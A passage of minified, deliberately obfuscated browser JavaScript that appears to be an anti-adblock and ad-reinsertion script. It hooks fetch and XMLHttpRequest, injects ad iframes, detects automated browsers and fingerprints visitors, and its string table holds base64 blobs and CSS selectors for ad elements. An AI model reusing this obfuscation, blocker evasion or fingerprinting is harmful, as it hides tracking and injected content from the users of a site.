0x0===XV||null===(XV=XV[on(0xe8a)]())||void 0x0===XV||null===(XV=XV[on(0x571)]())||void 0x0===XV?void 0x0:XV[on(0xf2d)](Xy=>{const oE=on;var Xn;return[Xy,null===(Xn=window[oE(0xaea)])||void 0x0===Xn||null===(Xn=Xn[oE(0xe8a)]())||void 0x0===Xn?void 0x0:Xn[oE(0x4f2)](Xy)];}))}}})),Xr=function(Xy){const oL=on,Xn=new TextEncoder()[oL(0x86b)](Xy);let XE='';for(let XL=0x0;XL<Xn[oL(0xfb9)];XL++)XE+=String[oL(0x7d8)](Xn[XL]);return btoa(XE);}(XA);try{var Xa,XZ;null===(Xa=(XZ=window)[on(0xe2a)])||void 0x0===Xa||Xa[on(0xd49)](XZ,Xr);}catch(Xy){}return Xr;},lb(0.01),await((async()=>{const oo=oy,Xl=Iu(),XI=w1['A'][oo(0xfa5)](oo(0xf5e));return XI?Boolean(XI):await Xl;})())&&!Ik(location[oy(0xf75)])&&!w0['A'][oy(0xc00)]&&oy(0x793)!==w1['A'][oy(0xfa5)](oy(0x5c7),!0x1))return li(X1,new Map([[oy(0x7ab),oy(0xfe2)]])),void w7['A'][oy(0xc00)](oy(0x526));try{wY();}catch(Xl){w7['A'][oy(0xc00)](oy(0x63c)[oy(0x58a)](Xl)),(0x0,wl['Pf'])(Xl,new URL(w0['A'][oy(0xab0)])[oy(0xd0a)],async XI=>await w7['A'][oy(0xccc)](oy(0xc4f),XI));}const X6=(0x0,Ib['i'])();if(!X6)return void w7['A'][oy(0xc00)](oy(0xbe0));lb(X6[oy(0x9d7)]),w7['A'][oy(0xc00)](oy(0xe16),X6);const X7=(window[oy(0xa2e)][oy(0x52a)]+window[oy(0xa2e)][oy(0x4f7)])[oy(0xf87)](oy(0xbf6))||oy(0x793)===w1['A'][oy(0xfa5)](oy(0xbf6),!0x1);if(!X6)return w7['A'][oy(0xc00)](oy(0x7eb));if(null!==(X4=null==X6?void 0x0:X6[oy(0xefb)])&&void 0x0!==X4&&!X4&&window[oy(0x519)]!==window[oy(0x2ae)])return w7['A'][oy(0xc00)](oy(0xd98));if(!X6[oy(0x86d)]&&!w0['A'][oy(0xc00)]&&oy(0x793)!==w1['A'][oy(0xfa5)](oy(0x5c7),!0x1)&&!X7)return w7['A'][oy(0xc00)](oy(0xb59));w1['A'][oy(0xa9d)](!!X6[oy(0x10bd)]),(0x0,Iz['Nq'])();const [X8,X9]=null!=X6&&X6[oy(0x379)]||X7?[!0x0,!0x0]:await Promise[oy(0x769)]([(0x0,lS['H4'])(),(0x0,lS['jy'])(X6[oy(0x424)])]);if(window[oy(0xd40)][oy(0xd25)]=X8,(0x0,Iz['B3'])(),w7['A'][oy(0xc00)](oy(0x493),X8),w7['A'][oy(0xc00)](oy(0xc81),X9),X6[oy(0xf2c)]){const XI=await async function(XX){const ox=oy;try{const Xq=w1['A'][ox(0xfa5)](ox(0x34b));if(Xq)try{const XY=JSON[ox(0xea2)](Xq);if(XY[ox(0x2f0)]&&XY[ox(0x2f0)]+0x5265c00>Date[ox(0xf6d)]())return IP(XX)[ox(0x5c8)](XU=>{const ov=ox;XU&&w1['A'][ov(0x6c0)](ov(0x34b),JSON[ov(0x752)]({...XU,'cachedAt':Date[ov(0xf6d)]()}));}),XY;}catch(XU){}const Xp=await IP(XX);return Xp&&w1['A'][ox(0x6c0)](ox(0x34b),JSON[ox(0x752)]({...Xp,'cachedAt':Date[ox(0xf6d)]()})),Xp;}catch(Xj){return w7['A'][ox(0x6bd)](ox(0x251),Xj),{'ivt':!0x1,'reason':ox(0x6bd)};}}(X1);if(XI[oy(0x34b)])return li(X1,new Map([[oy(0x7ab),XI[oy(0xd9e)]],[oy(0xa7c),X8[oy(0xaa7)]()]])),void w7['A'][oy(0xc00)](oy(0x6d8));}function Xw(){const oc=oy;try{const XX=window[oc(0xaea)];return!!XX&&oc(0x625)===XX[oc(0x4aa)][oc(0xaa7)]();}catch(Xq){return!0x1;}}if(ls(X1,X8,X8&&X9,null!==(X5=X6[oy(0x51a)])&&void 0x0!==X5&&X5),w6['A'][oy(0xa4e)]()&&setTimeout(()=>{Xw()&&((XX,Xq)=>{const oH=a2l;lN(XX,oH(0x427),new Map([[oH(0x73f),w0['A'][oH(0x3c6)]],[oH(0xa7c),Xq[oH(0xaa7)]()]]));})(X1,X8);},0x41b),!(0x0,lm['Gb'])(X6[oy(0x2d1)])&&!Ik(location[oy(0xf75)]))return void w7['A'][oy(0xc00)](oy(0xd80));if(X6[oy(0x969)]&&(0x0,lm['oi'])(X6[oy(0x969)]))return(XX=>{const od=oy;lN(XX,od(0x3e9),new Map([[od(0x73f),w0['A'][od(0x3c6)]]]));})(X1),void w7['A'][oy(0xc00)](oy(0x43d));try{await(async(XX,Xq,Xp,XY)=>{const oB=oy;try{var XU,Xj;if(!(0x0,w3['Gy'])(XX))return void w7['A'][oB(0xc00)](oB(0x3b9));if((0x0,w5['C8'])(XX,w0['A'][oB(0xab0)]),!Xp)return w7['A'][oB(0xc00)](oB(0xe06)),[oB(0x294),oB(0xef9),oB(0x855),oB(0xa7a)][oB(0x6a8)](XV=>location[oB(0xd0a)][oB(0xf87)](XV))&&(oB(0x793)===w1['A'][oB(0xfa5)](oB(0x5c7),!0x1)||w0['A'][oB(0xc00)]||Math[oB(0x5b5)]()<0.05)&&setTimeout(()=>wy(XX,!0x1),0x64),void(lH&&[][oB(0x6a8)](XV=>location[oB(0x8c0)][oB(0x21f)](XV))&&function(XV){const oM=oB,XS=new Set();window[oM(0x754)](()=>{const oK=oM;window[oK(0xaea)]&&window[oK(0xaea)][oK(0x3c3)]&&window[oK(0xaea)][oK(0x3c3)][oK(0x9fc)](()=>{const oD=oK;window[oD(0xaea)][oD(0xe8a)]()[oD(0xe08)]()[oD(0xf2d)](XA=>function(Xr){const ot=oD;var Xa,XZ;const Xy=null===(Xa=Xr[ot(0x48e)]())||void 0x0===Xa?void 0x0:Xa[ot(0x4e3)](),Xn=Xr[ot(0xb5e)](),XE=Xr[ot(0x97d)](),XL=null===(XZ=Xr[ot(0xd37)]())||void 0x0===XZ?void 0x0:XZ[ot(0xf2d)](Xv=>[Xv[ot(0x91e)],Xv[ot(0xec8)]]),Xo=document[ot(0x859)](XE);if(!Xo)return null;const Xx=function(Xv){const os=ot;let Xc='#'+Xv['id'],XH=Xv[os(0x63d)];for(;XH;){var Xd;const XB=XH[os(0xc62)][os(0x74f)](),XM=XH[os(0x109a)]('id'),XK=null===(Xd=XH[os(0x109a)](os(0x8e6)))||void 0x0===Xd?void 0x0:Xd[os(0x915)]('\x20');Xc=XM?XB+'#'+XM+os(0x62e)+Xc:XK?XB+'.'+XK[os(0xb79)]('.')+os(0x62e)+Xc:XB+os(0x62e)+Xc,XH=XH[os(0x63d)];}return Xc[os(0xfb9)]>0x64?Xc[os(0x6d3)](Xc[os(0xfb9)]-0x64):Xc;}(Xo);return{'id':Xy,'adUnitPath':Xn,'slotElementId':XE,'sizes':XL,'selector':Xx};}(XA))[oD(0xf9c)](XA=>XA&&!XS[oD(0x6d4)](XA['id']))[oD(0x3fd)](XA=>{const oJ=oD;XS[oJ(0xbc4)](XA['id']),function(Xr,Xa){const oi=oJ;lN(Xr,oi(0xf3c),new Map([['id',Xa['id']],[oi(0x7ce),Xa[oi(0x6c8)]],[oi(0xaa9),Xa[oi(0x929)]],[oi(0x8a3),Xa[oi(0x8a3)][oi(0xf2d)](XZ=>XZ[oi(0xb79)]('x'))[oi(0xb79)]('|')],[oi(0x437),Xa[oi(0x437)]],[oi(0x73f),w0['A'][oi(0x3c6)]]]));}(XV,XA);});});},0x3e8);}(XX));const Xm=(0x0,IU['z9'])(Xq[oB(0xced)]);if(!Xm)return void w7['A'][oB(0xc00)](oB(0x495));XX[oB(0x928)]=Xm[oB(0x928)];const XF=Xm[oB(0xced)];if(w7['A'][oB(0xc00)](oB(0x61c)[oB(0x58a)](Xm[oB(0x928)],',\x20')[oB(0x58a)](JSON[oB(0x752)](XF))),XF[oB(0xe11)]&&!new URL(window[oB(0xa2e)][oB(0xf75)])[oB(0x1dd)][oB(0x6d4)](oB(0x3c8)))return void w7['A'][oB(0xc00)](oB(0xad7));if(XF[oB(0x774)]&&!XY)return void w7['A'][oB(0xc00)](oB(0xfac));w6['A'][oB(0xa4e)]()&&w6['A'][oB(0xcbc)]()&&(0x0,Ig['Y'])(XX),[oB(0x294),oB(0xef9),oB(0x855),oB(0xa7a)][oB(0x6a8)](XV=>location[oB(0xd0a)][oB(0xf87)](XV))&&setTimeout(()=>wy(XX,!0x0),0x64);const XR=window,Xf=(0x0,wL['VS'])(XF[oB(0x4cc)]);if(If(XX,XR,Xf,{'shouldHookDomContentLoadedLateListeners':!!XF[oB(0x49c)]}),function(XV,XS){const oN=oB;var XA;if(w7['A'][oN(0xc00)](oN(0xc54)),null!==(XA=window[oN(0xe74)])&&void 0x0!==XA&&XA[oN(0xd05)])return;const Xr=window[oN(0xe74)]||[];window[oN(0xe74)]={'push':Xy=>Ih(Xy),'__replaced':!0x0};for(const Xy of[...Xr][oN(0x1fd)]())Ih(Xy);const Xa=Xn=>{const oO=oN;if(oO(0x305)===Xn[oO(0x7ab)]){const XL=Xn[oO(0x1d4)][0x0]instanceof Request?Xn[oO(0x1d4)][0x0][oO(0x10b2)]:Xn[oO(0x1d4)][0x0];w7['A'][oO(0xc00)](oO(0x4b4),Xn[oO(0x1d4)][0x0],oO(0x7d1),(0x0,wL['pI'])(XS,XL),oO(0xe3a),XV[oO(0x305)],XV[oO(0x305)][oO(0x664)]),(0x0,wL['pI'])(XS,XL)?XV[oO(0x305)](...Xn[oO(0x1d4)])[oO(0x5c8)](Xn[oO(0x745)],Xn[oO(0xf77)]):Xn[oO(0xf77)](...Xn[oO(0x87e)]);}else{if(oO(0xeba)===Xn[oO(0x7ab)]){const Xo=wk['A'][oO(0xfa5)](XV)[oO(0x956)][oO(0xfa5)][oO(0xd49)](Xn[oO(0xcba)]);w7['A'][oO(0xc00)](oO(0xef8),Xo),(0x0,wL['pI'])(XS,Xo)||Xn[oO(0xf77)]();}else{if(oO(0xec2)===Xn[oO(0x7ab)]){var XE;if(!Xn[oO(0x1097)][oO(0xcd7)]||(null===(XE=Xn[oO(0x1097)][oO(0xcd7)])||void 0x0===XE?void 0x0:XE[oO(0xfb9)])<0x2)return void Xn[oO(0x554)]();const Xx=Xn[oO(0x1097)][oO(0xcd7)][0x1];if((0x0,wL['pI'])(XS,Xx)||Xn[oO(0x554)](),Xn[oO(0x1097)][oO(0xfe6)])return;Xn[oO(0x1097)][oO(0xfe6)]=!0x0;const Xv=new XMLHttpRequest();Xv[oO(0x27f)]=Xc=>{const ou=oO;var XH,Xd;Xv[ou(0xdb6)]===XMLHttpRequest[ou(0x1054)]&&Xn[ou(0x1097)][ou(0x763)]&&(Xn[ou(0x1097)][ou(0x763)]=!0x1,Xn[ou(0x1097)][ou(0xc36)]={'readyState':Xv[ou(0xdb6)],'response':Xv[ou(0xf24)],'responseText':Xv[ou(0x663)],'responseType':Xv[ou(0x993)],'responseURL':Xv[ou(0xbaa)],'responseXML':Xv[ou(0xc88)],'status':Xv[ou(0xd3e)],'statusText':Xv[ou(0x5cb)],'upload':Xv[ou(0x592)]},Object[ou(0xbaf)](Xc,ou(0x4cc),{'writable':!0x1,'value':Xn[ou(0x1097)]}),null===(XH=Xn[ou(0x1097)])||void 0x0===XH||null===(XH=XH[ou(0x27f)])||void 0x0===XH||null===(Xd=XH[ou(0xd49)])||void 0x0===Xd||Xd[ou(0xd49)](XH,Xn[ou(0x1097)],Xc));},Xv[oO(0xb26)]=Xc=>{const oP=oO;var XH,Xd;Xn[oP(0x1097)][oP(0x107f)]&&Xn[oP(0x1097)][oP(0x729)]&&(Xn[oP(0x1097)][oP(0x729)]=!0x1,Xn[oP(0x1097)][oP(0xc36)]={'readyState':Xv[oP(0xdb6)],'response':Xv[oP(0xf24)],'responseText':Xv[oP(0x663)],'responseType':Xv[oP(0x993)],'responseURL':Xv[oP(0xbaa)],'responseXML':Xv[oP(0xc88)],'status':Xv[oP(0xd3e)],'statusText':Xv[oP(0x5cb)],'upload':Xv[oP(0x592)]},Object[oP(0xbaf)](Xc,oP(0x4cc),{'writable':!0x1,'value':Xn[oP(0x1097)]}),null===(XH=Xn[oP(0x1097)][oP(0x107f)])||void 0x0===XH||null===(Xd=XH[oP(0xd49)])||void 0x0===Xd||Xd[oP(0xd49)](XH,Xn[oP(0x1097)],Xc));},Xv[oO(0xae6)]=Xc=>{const ob=oO;var XH,Xd;Xn[ob(0x1097)][ob(0xae6)]&&Xn[ob(0x1097)][ob(0x729)]&&(Xn[ob(0x1097)][ob(0x729)]=!0x1,Object[ob(0xbaf)](Xc,ob(0x4cc),{'writable':!0x1,'value':Xn[ob(0x1097)]}),null===(XH=Xn[ob(0x1097)][ob(0xae6)])||void 0x0===XH||null===(Xd=XH[ob(0xd49)])||void 0x0===Xd||Xd[ob(0xd49)](XH,Xn[ob(0x1097)],Xc));},Xv[oO(0xc46)][oO(0xd49)](Xv,...Xn[oO(0x1097)][oO(0xcd7)]),Xv[oO(0x371)][oO(0xd49)](Xv);}}}},XZ=window[oN(0x6c1)]||[];window[oN(0x6c1)]={'push':Xn=>setTimeout(()=>Xa(Xn),0x0)};for(const Xn of XZ)Ih(()=>Xa(Xn));}(XR,Xf),Xq[oB(0xfab)]&&(0x0,Ib['I'])(Xq[oB(0xfab)],Xp,XY,XX),null===(XU=Xq[oB(0xa3b)])||void 0x0===XU||XU){const XV=new URL(w0['A'][oB(0xab0)])[oB(0xd0a)];wz(XX,(0x0,w5['az'])(XX,w0['A'][oB(0xab0)]))[oB(0x2ef)](XS=>{const oW=oB;w7['A'][oW(0x6bd)](oW(0x9a7)[oW(0x58a)](XS)),(0x0,wl['Pf'])(XS,XV,async XA=>await w7['A'][oW(0xccc)](oW(0xc4f),XA));});}if(async function(XS,XA,Xr){const oT=oB,Xa=XA[oT(0xafe)];Xa&&Xa[oT(0xfa4)]&&(window[oT(0xaea)]=window[oT(0xaea)]||{},window[oT(0xaea)][oT(0x3c3)]=window[oT(0xaea)][oT(0x3c3)]||[],window[oT(0xaea)][oT(0x3c3)][oT(0x9fc)](()=>{const oQ=oT;window[oQ(0xaea)][oQ(0xe8a)]()[oQ(0xa03)](oQ(0x679),XZ=>{const og=oQ;if(XZ[og(0x9a8)])return;const Xy=function(XE,XL,Xo,Xx,Xv,Xc){const oC=og;var XH,Xd;const XB=XE[oC(0x1089)][oC(0x205)],XM=XB[oC(0xf87)](oC(0xe7c))?null===(XH=XB[oC(0x915)](oC(0xe7c))[0x1])||void 0x0===XH?void 0x0:XH[oC(0x915)](':')[0x0]:lo(),XK=function(XD,Xs,XJ,Xi,XN,XO,Xu,XP,Xb,XW,XT,XQ,Xg,XC,q0,q1,q2,q3,q4,q5,q6,q7,q8,q9,qw){const x0=oC;return{'dt':x0(0x5be),'pd':x0(0x1073),'di':XD,'ap':'','sr':XJ,'pp':Xi,'md':'1','ui':XO,'ti':Xu,'de':XP,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':q1,'ai':q2,'pc':q3,'cr':q4,'cb':q5,'si':'','dm':q7,'pi':q8,'bt':'','gt':qw};}(XL[oC(0xd97)],0x0,Xo,Xx,0x0,XM,lo(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[oC(0xf48)](navigator[oC(0x102c)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Xv[oC(0x109f)],Xv[oC(0x896)],Xv[oC(0xd2e)][oC(0x48e)]()[oC(0xaef)](),Xv[oC(0x1cc)],w4['A'][oC(0x351)](0xf,0x1e),0x0,Xv[oC(0x943)]&&oC(0xc70)==typeof Xv[oC(0x943)][0x0]&&oC(0xc70)==typeof Xv[oC(0x943)][0x1]?''[oC(0x58a)](Xv[oC(0x943)][0x0],'x')[oC(0x58a)](Xv[oC(0x943)][0x1]):'',Xv[oC(0x1cc)],0x0,Xc||(null===(Xd=XE[oC(0xaea)][oC(0xe8a)]()[oC(0x4f2)](oC(0x3c2)))||void 0x0===Xd?void 0x0:Xd[0x0])||'');return XK;}(window,XS,Xa[og(0xb42)],Xa[og(0x850)],XZ,Xr),Xn=((XE,XL)=>{const x1=og,Xo=new URL(x1(0xd90));Object[x1(0xd76)](XL)[x1(0x3fd)](Xv=>{const x2=x1;let [Xc,XH]=Xv;XH&&Xo[x2(0x1dd)][x2(0x6c0)](Xc,XH);});const Xx=XE[x1(0x1089)][x1(0x353)](x1(0xe95));return Xx[x1(0xbce)]=(0x0,w3['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':Xo[x1(0xf75)],'endpoint':w0['A'][x1(0xab0)]}),Xx[x1(0xef3)](x1(0xd29),x1(0x793)),Xx;})(window,Xy);document[og(0x1b9)][og(0xfea)](Xn);});}));}(XX,XF,Xq[oB(0x3c2)]),!0x1===(null===(Xj=XF[oB(0x4a2)])||void 0x0===Xj?void 0x0:Xj[oB(0x85e)])){const XS=XF[oB(0x4a2)][oB(0xb0a)]||[oB(0x4a4)];(0x0,IQ['je'])(XS);}XF[oB(0x838)]||(0x0,IQ['lD'])(XF[oB(0x5ae)]||[]),(0x0,IQ['N2'])(XF[oB(0x5ae)]||[]);const Xh=Ij(XR,XX,Xf),XG=0x3e8;let Xk=0x0;function Xz(XA){const x3=oB;if(document[x3(0x489)])return Xk=XA,requestAnimationFrame(Xz);XA-Xk>=XG&&(window[x3(0x315)]?window[x3(0x315)](Xh,{'timeout':0x78}):setTimeout(Xh,0x0),Xk=XA),requestAnimationFrame(Xz);}requestAnimationFrame(Xz);}finally{IG();}})(X1,X6,X8,X9);}catch(XX){w7['A'][oy(0x6bd)](XX,oy(0xe7d),XX[oy(0x331)]),w7['A'][oy(0xccc)](oy(0x7f9),oy(0x399)+XX[oy(0xaa7)]());}}catch(Xq){throw Xq;}finally{IG(),(0x0,lS['H4'])();}})(IC);})());})()));function a2w(){const x4=['Property','targeting','FeatureFunction','filter','Number\x20sign\x20is\x20expected','documentElement','rotateZ(\x20[<angle>|<zero>]\x20)','ads-partners.coupang.com','yieldlab.net','connectad.io','bliink.io','enabled','get','onLine','openxcdn.net','get-computed-style','version','<ns-prefix>?\x20<ident-token>','handlers','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','content|fixed','bad-string-token','creativecdn.com','toSetString','cdn.flashtalking.com','.gamezop.com','naturalHeight','FontFace','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','hasOwnProperty','/static/topics/topics_frame.html','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','length','ops','Function\x20name\x20must\x20be\x20`url`','loading','urlParse','onmessage','Document_getElementsByTagName','originalUrl','script:','gpt-clickio','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','Brackets','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','<supports-decl>|<supports-selector-fn>','invalid\x20protect-id\x20key:\x20','about:srcdoc','onetrust-','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','cancelAnimationFrame','scroll','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<clip-source>|[<basic-shape>||<geometry-box>]|none','findIndex','&error=','Window_fetch','gpt-highfivve','sin(\x20<calc-sum>\x20)','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','ADNXSMediation','addProperty_','Math','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','cs.lkqd.net','presage.io','Unknown\x20type:\x20','CSSStyleDeclaration_getPropertyValue','gpt-rubicon','safari','ChromeDriverw','Destroying\x20interstitial\x20slots\x20:\x20','botd','scaleX(\x20[<number>|<percentage>]\x20)','aXRoYw==','XXX','__as_xhr_processed','auto|avoid','can\x27t\x20access\x20user-agent','admaru.net','appendChild','base[href]','invert(','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','innerWidth','read-only|read-write|write-only','timeout','<length>','atmedia.hu','adm','auto|avoid|avoid-page|avoid-column|avoid-region','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','compareByOriginalPositionsNoSource','once','Proxy','Window_setTimeout','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','_selenium','horizontal|vertical|inline-axis|block-axis|inherit','<supports-condition>','getTime','[proportional-nums|tabular-nums]',')-token','rotateY(\x20[<angle>|<zero>]\x20)','forceBraces','revert-layer','https://prebid.trustedstack.com/rtb/trustedstack','e-planning.net','CDC-token','matrix(\x20<number>#{6}\x20)','CDO-token','peek','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','MediaQueryList','handleEvent','column','<color>\x20<color-stop-length>?','window.external.toString\x20is\x20not\x20a\x20function','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','slimerjs','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','idx','HTMLIFrameElement_src','sequentum','https://exchange.kueezrtb.com/prebid/multi/','getContext','ad-stir.com','electron','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','_sources','__lastWatirConfirm','<script>window.parent.postMessage(\x27','isPropagationStopped','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','[left|right]||[top|bottom]','hookWindowProperty\x20Error:\x20','Failed\x20to\x20load\x20profile:\x20','computed','form','hotjar.com','bmxvYw==','okNetworkStatusCodes','__fr','servenobid.com','userAgent','doctype','normal|text|emoji|unicode','socdm.com','wpsstaticieplsg.b-cdn.net','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','Intl','auto|start|end|left|right|center|justify','`\x20has\x20no\x20known\x20descriptors','scrollX','https://www.google.com','/bq/','atrules','fmget_targets','last','insert','poster','encodeUrl','cooktoria.com','whitespace-token','Mesa\x20OffScreen','_names','upright|rotate-left|rotate-right','insertAfter','skipValidation','jsHeapSizeLimit','bidswitch.net','Semicolon\x20or\x20block\x20is\x20expected','<th','lvh','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','document.hidden','https://securepubads.g.doubleclick.net/gampad/ads','webGL','viously.com','cap','Navigator','yieldlove-ad-serving.net','\x20used\x20broken\x20syntax\x20definition\x20','condition','DONE','reserved2Output','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Value','dpi','data-non-sharding','andbeyond.media','<single-animation-composition>#','normal|break-word','airtory.com','getPrototypeOf','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','timesofindia.indiatimes.com','googletagmanager.com','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','side_ad','<complex-real-selector-list>','key','__lastWatirPrompt','<unknown>','clear','<\x27margin-block-start\x27>','rex','baseURI','display','tokenBefore','Element_outerHTML','_map','getArg','kargo.com','</script><script\x20src=\x22','avt','isPropagationStoppedImmediate','Raw','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','Brian\x20Paul','setTimeout','nightmarejs','throwError','<any-value>','isElementDisplayNoneImportant','strict','<font-stretch-absolute>{1,2}','__as_xhr_onload','%%%INV_CODE%%%','skip','<keyframes-name>','addType_','clientWidth','direction','que','Percentage','lookupValue','document','yieldmo.com','rightComparison','larger|smaller','Must\x20be\x20between\x200\x20and\x2063:\x20','Wrong\x20node\x20type\x20`','privacy-mgmt.com','HTMLMetaElement','/favicon.png?','addMapping','read-only|read-write|read-write-plaintext-only','walk','isVisibleNode','ep2.adtrafficquality.google','xhr','publift','getReader','getAttribute','start','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','lr-tb|rl-tb|tb-rl|lr|rl|tb','pubstack','campaignId','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','ApplePayError','<svg-length>','<\x27inset-inline\x27>','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','parseContext','s.amazon-adsystem.com','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','uidapi.com','stpd.cloud','webkitPersistentStorage','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','a.teads.tv','__$webdriverAsyncExecutor','adapi.inlcorp.com','PerformanceResourceTiming_transferSize','startOffset','event_type','url','setTargetingForGPTAsync','outerWidth','sping','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','dispatchEvent','firefox','blur','GeneralEnclosed','_file','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','shouldStorageWaitForTcf','HTMLSourceElement','infinite|<number>','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps',',\x20scrollY:\x20','<family-name>#','invalid\x20protect-id\x20length:\x20','bydata.com','gpt','onclick','DOMParser','Unknown\x20feature\x20','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','json.parse','Mismatch','rlcdn.com','Bad\x20value\x20for\x20`','hbopenbid.pubmatic.com','bidsBackHandler','HTMLAnchorElement_hostname','<\x27max-inline-size\x27>','removeItem','text-ads','adsappier.com','[<length>{2,3}&&<color>?]','Document_write','getFirstListNode','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div